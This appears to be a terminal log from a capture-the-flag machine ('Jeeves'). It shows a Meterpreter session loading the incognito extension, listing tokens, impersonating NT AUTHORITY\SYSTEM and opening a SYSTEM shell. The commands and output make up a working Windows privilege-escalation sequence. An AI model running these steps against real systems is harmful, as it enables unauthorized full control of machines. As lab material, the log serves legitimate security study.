 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
JEEVES\kohsuke
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 4024 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows>whoami
whoami
nt authority\system
C:\Windows>